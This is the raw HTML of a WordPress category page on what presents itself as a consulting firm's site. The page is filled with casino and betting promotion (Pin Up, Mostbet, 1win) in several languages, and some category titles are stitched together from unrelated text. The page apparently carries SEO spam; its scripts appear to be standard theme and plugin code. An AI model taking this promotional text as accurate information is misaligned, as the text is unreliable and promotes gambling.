<meta name="msapplication-TileImage" content="https://hamburg-consult.com/wp-content/uploads/2022/12/cropped-Hamburg_Logo-01-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive category category-pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-440 category-25 wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper wide">
										
<header id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="325"><style>.wpb_custom_25a1c46d1e49bb73a70fb9b6d630f724 .porto-sicon-title{font-weight:600;font-size:14px;letter-spacing:0;text-transform:none;}#header .mobile-toggle { background: linear-gradient(135deg, #0088cc 0%, #0169fe 80%); }
.page-wrapper, .header-wrapper { position: static; }
.home #header { position: absolute; width: 100%; top: calc(100vh - 78px);  left: 0; z-index: 1030; }
.custom-hover-opacity:hover { opacity: .9; }
.mega-menu.menu-hover-line>li.menu-item>a:before { top: auto; bottom: 0; }
#nav-panel .accordion-menu li:not(.active) { border-width: 0; }
#nav-panel .accordion-menu li.menu-item.active { border-width: 2px; }
#nav-panel .accordion-menu li.menu-item.active a { background-color: transparent; color: #08c; }
#nav-panel>.container { padding: 0 12px; }
#nav-panel .accordion-menu > li.menu-item > a { color: #fff; }
#header .porto-sicon-box-link { margin-right: 0; }

@media(max-width: 1399px) {
#header .main-menu > li.menu-item > a { padding-left: 8.5px; padding-right: 8.5px;  }
}
@media(max-width: 991px) {
.py-lg-14 { padding-top: 14px !important; padding-bottom: 14px !important; } 
#header .header-main { background-color: #333940; }
}</style><div class="vc_row wpb_row row top-row py-lg-14 no-padding header-main vc_row-o-content-middle vc_row-flex"><div class="px-4 vc_column_container flex-auto"><div class="wpb_wrapper vc_column-inner">		<div class="logo">
		<a href="https://hamburg-consult.com/" title="hamburg-consult.com - "  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="668" height="373" src="//hamburg-consult.com/wp-content/uploads/2022/12/Hamburg_Logo-01-removebg-preview.png" alt="hamburg-consult.com" />	</a>
			</div>
		</div></div><div class="d-none d-lg-flex vc_column_container flex-1"><div class="wpb_wrapper vc_column-inner"><ul id="menu-main-menu" class="wpb_custom_b83cf44ab1a55d4eaf1566accd7eb16e main-menu mega-menu menu-hover-line show-arrow"><li id="nav-menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home narrow"><a href="https://hamburg-consult.com/#banner-wrapper">HOME</a></li>
<li id="nav-menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home narrow"><a href="https://hamburg-consult.com/#who-we-are">ABOUT US</a></li>
<li id="nav-menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home narrow"><a href="https://hamburg-consult.com/#what-we-do">OUR SERVICES</a></li>
<li id="nav-menu-item-638" class="d-none d-xl-block menu-item menu-item-type-custom menu-item-object-custom menu-item-home narrow"><a href="https://hamburg-consult.com/#Contact">Contact Us</a></li>
</ul></div></div><div class="px-4 ms-auto ms-lg-0 vc_column_container flex-auto"><div class="wpb_wrapper vc_column-inner"><a class="porto-sicon-box-link" href="tel:+41782186469"><div class="porto-sicon-box custom-hover-opacity mb-0 me-0 d-none d-md-flex  wpb_custom_25a1c46d1e49bb73a70fb9b6d630f724 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:30px;margin-right:5px;"><i class="porto-icon-phone-call"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="color:#ffffff;">(+41) 78-218-6469</h3></div> <!-- header --></div><!-- porto-sicon-box --></a><a aria-label="Mobile Menu" href="#" class="mobile-toggle  wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a></div></div></div></div>
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://hamburg-consult.com/#banner-wrapper">HOME</a></li>
<li id="accordion-menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://hamburg-consult.com/#who-we-are">ABOUT US</a></li>
<li id="accordion-menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://hamburg-consult.com/#what-we-do">OUR SERVICES</a></li>
<li id="accordion-menu-item-638" class="d-none d-xl-block menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://hamburg-consult.com/#Contact">Contact Us</a></li>
</ul></div>		</div>
	</div>
</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-7">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap text-center">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://hamburg-consult.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://hamburg-consult.com/azerbaycanda-merc-oyunlari-shirketi-baxish-ve-reyler-632/"><span itemprop="name">Azərbaycanda Mərc Oyunları Şirkəti  Baxış Və Rəylər</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı - 216</li></ul>				</div>
						<div class="text-center">
				<h1 class="page-title">Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı - 216</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main">
	<div class="blog-posts posts-modern posts-container"><div class="page-content"><p>Pulsuz spinlər hesablandığı andan sonrakı 72 saat ərzində istifadə edilməlidir. &#8211;</p>
</div>
<article class="post post-modern hide-post-date post-title-simple post-1118 post type-post status-publish format-standard hentry category-pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-440 tag-pinup tag-pinup-az">

	
	<div class="post-content">

		<h2 class="entry-title"><a href="https://hamburg-consult.com/azerbaycanda-merc-oyunlari-shirketi-baxish-ve-reyler-632/">Azərbaycanda Mərc Oyunları Şirkəti  Baxış Və Rəylər</a></h2>
		<div class="post-meta"><span class="meta-date">27 Apr 2024</span><span class="meta-author"><a href="https://hamburg-consult.com/author/malik/" title="Posts by Malikalmajdalawi@gmail.com" rel="author">Malikalmajdalawi@gmail.com</a></span><span class="meta-comments"><a href="https://hamburg-consult.com/azerbaycanda-merc-oyunlari-shirketi-baxish-ve-reyler-632/#respond" title="Comment on Azərbaycanda Mərc Oyunları Şirkəti  Baxış Və Rəylər">0 Comments</a></span></div><span class="vcard" style="display: none;"><span class="fn"><a href="https://hamburg-consult.com/author/malik/" title="Posts by Malikalmajdalawi@gmail.com" rel="author">Malikalmajdalawi@gmail.com</a></span></span><span class="updated" style="display:none">2024-04-27T03:55:35+00:00</span><p class="post-excerpt">ContentPin Up Casino Nun Formal Saytı - Bonus 700 Azn + 250 Frispin🎰 Pin Up Casino...</p>			</div>

	<!-- Post meta after content -->
	
	<div class="clearfix">
		<a class="btn-readmore" href="https://hamburg-consult.com/azerbaycanda-merc-oyunlari-shirketi-baxish-ve-reyler-632/">Read more +</a>
	</div>
</article>
</div></div>
		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="searchform" action="https://hamburg-consult.com/">
	<div class="input-group">
		<input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text">
		<button type="submit" class="btn btn-dark p-2"><i class="d-inline-block porto-icon-search-3"></i></button>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hamburg-consult.com/kqbd-giovangtv-trai-nghiem-dinh-cao-cap-nhat-ket-qua-bong-da-nhanh-chong-chinh-xac/">KQBD giovangtv – Trải Nghiệm Đỉnh Cao Cập Nhật Kết Quả Bóng Đá Nhanh Chóng &#038; Chính Xác</a>
									</li>
											<li>
					<a href="https://hamburg-consult.com/unlocking-the-world-of-manga-with-packs-an-exciting-journey-into-japanese-comics/">Unlocking the World of Manga with Packs – An Exciting Journey into Japanese Comics</a>
									</li>
											<li>
					<a href="https://hamburg-consult.com/alguma-analise-da-incapere-de-apostas-para-usuarios-brasileiro/">&#8220;Alguma Análise Da Incapere De Apostas Para Usuários Brasileiro</a>
									</li>
											<li>
					<a href="https://hamburg-consult.com/download-mostbet-app-for-android-os-in-banglades/">Download Mostbet App For Android Os In Banglades</a>
									</li>
											<li>
					<a href="https://hamburg-consult.com/mostbet-aqui-no-brasil-uma-nova-era-de-apostas-electronic-jogos-onlin/">Mostbet Aqui No Brasil: Uma Nova Era De Apostas Electronic Jogos Onlin</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://hamburg-consult.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hamburg-consult.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hamburg-consult.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hamburg-consult.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hamburg-consult.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hamburg-consult.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hamburg-consult.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hamburg-consult.com/2023/06/'>June 2023</a></li>
	<li><a href='https://hamburg-consult.com/2023/05/'>May 2023</a></li>
	<li><a href='https://hamburg-consult.com/2023/04/'>April 2023</a></li>
	<li><a href='https://hamburg-consult.com/2023/03/'>March 2023</a></li>
	<li><a href='https://hamburg-consult.com/2023/02/'>February 2023</a></li>
	<li><a href='https://hamburg-consult.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hamburg-consult.com/2022/12/'>December 2022</a></li>
	<li><a href='https://hamburg-consult.com/2022/11/'>November 2022</a></li>
	<li><a href='https://hamburg-consult.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hamburg-consult.com/2021/06/'>June 2021</a></li>
	<li><a href='https://hamburg-consult.com/2020/11/'>November 2020</a></li>
	<li><a href='https://hamburg-consult.com/2020/07/'>July 2020</a></li>
	<li><a href='https://hamburg-consult.com/2018/11/'>November 2018</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-35"><a href="https://hamburg-consult.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hamburg-consult.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://hamburg-consult.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://hamburg-consult.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://hamburg-consult.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hamburg-consult.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hamburg-consult.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://hamburg-consult.com/category/1win-yukle-android-apk-ve-ios-app-2024-mufte-indir-427/">1win Yüklə Android Apk Və Ios App 2024 Müftə Indir &#8211; 143</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hamburg-consult.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://hamburg-consult.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://hamburg-consult.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://hamburg-consult.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://hamburg-consult.com/category/blog-3/">blog</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://hamburg-consult.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hamburg-consult.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-654/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto &#8211; 433</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://hamburg-consult.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://hamburg-consult.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hamburg-consult.com/category/mostbet-india-app-guide-how-exactly-to-download-install-and-sign-up-494/">Mostbet India App Guide: How Exactly To Download, Install And Sign Up &#8211; 825</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://hamburg-consult.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hamburg-consult.com/category/mostbet-uz/">Mostbet UZ</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://hamburg-consult.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hamburg-consult.com/category/pin-up-306-casino-bashlangic-qeydiyyat-bonuslar-yuk-%d8%aa%d8%ac%d8%b2%db%8c%d8%a7%d8%aa-%d8%a2%d9%86-%d9%84%d8%a7-quality-management-system-iso-certification-bodies-in-india-563/">Pin Up 306 Casino Başlanğıc Qeydiyyat, Bonuslar, Yuk تجزیات آن لا Quality Management System, Iso Certification Bodies In India &#8211; 328</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hamburg-consult.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://hamburg-consult.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://hamburg-consult.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-25 current-cat"><a aria-current="page" href="https://hamburg-consult.com/category/pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-440/">Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı &#8211; 216</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://hamburg-consult.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hamburg-consult.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hamburg-consult.com/category/vulkan-vegas-casino-de/">Vulkan Vegas Casino DE</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://hamburg-consult.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hamburg-consult.com/wp-login.php">Log in</a></li>
			<li><a href="https://hamburg-consult.com/feed/">Entries feed</a></li>
			<li><a href="https://hamburg-consult.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="575"><style>.vc_custom_1658868747773{padding-top: 43px !important;padding-bottom: 45px !important;background-color: #ffffff !important;}.vc_custom_1622554692184{padding-right: 32px !important;}.wpb_custom_59559346b8e1a889f639fa4d5b5e5ff4 .porto-sicon-title{font-weight:500;font-size:12.6px;letter-spacing:0;text-transform:none;}.wpb_custom_32d77d516a1fb4c6b4a9948953d6aa96 a{font-size: 14.4px;width: 33px;height: 33px;margin-right: 0px;border-radius: 50%;}.wpb_custom_32d77d516a1fb4c6b4a9948953d6aa96.share-links a:not(:hover){color: #333333;background-color: rgba(0,0,0,0.01);}.wpb_custom_32d77d516a1fb4c6b4a9948953d6aa96 a:hover{color: #ffffff;background-color: #3b5a9a;}</style><div class="vc_row wpb_row top-row vc_custom_1658868747773 vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="w-100 w-lg-50 text-center text-lg-start vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  vc_custom_1622554692184 d-none d-md-inline-flex border border-top-0 border-bottom-0 border-start-0 mb-0  wpb_custom_59559346b8e1a889f639fa4d5b5e5ff4 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#777777;font-size:15.12px;margin-right:8px;"><i class="far fa-clock"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="color:#777777;">Mon - Sat 9:00am - 6:00pm</h3></div> <!-- header --></div><!-- porto-sicon-box --><div class="share-links wpb_custom_32d77d516a1fb4c6b4a9948953d6aa96 d-inline-block w-auto ms-md-4 ms-0">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="#" title="LinkedIn"></a>
		</div></div></div><div class="w-100 w-lg-50 vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><p style="font-size: 13.86px;color: #555555" class="vc_custom_heading mb-0 text-center text-lg-end align-left" >Copyright © 2022. All Rights Reserved.</p></div></div></div></div></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://hamburg-consult.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://hamburg-consult.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/hamburg-consult.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://hamburg-consult.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script src="https://hamburg-consult.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://hamburg-consult.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script src="https://hamburg-consult.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script src="https://hamburg-consult.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://hamburg-consult.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://hamburg-consult.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://hamburg-consult.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://hamburg-consult.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://hamburg-consult.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0" id="isotope-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/hamburg-consult.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/hamburg-consult.com\/wp-admin\/admin-ajax.php","change_logo":"","container_width":"1140","grid_gutter_width":"24","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"","ajax_loader_url":"\/\/hamburg-consult.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1164","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"322ca1175e","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src="https://hamburg-consult.com/wp-content/themes/porto/js/theme.js?ver=6.6.0" id="porto-theme-js"></script>
<script async="async" src="https://hamburg-consult.com/wp-content/themes/porto/js/theme-async.js?ver=6.6.0" id="porto-theme-async-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 11:35:34 -->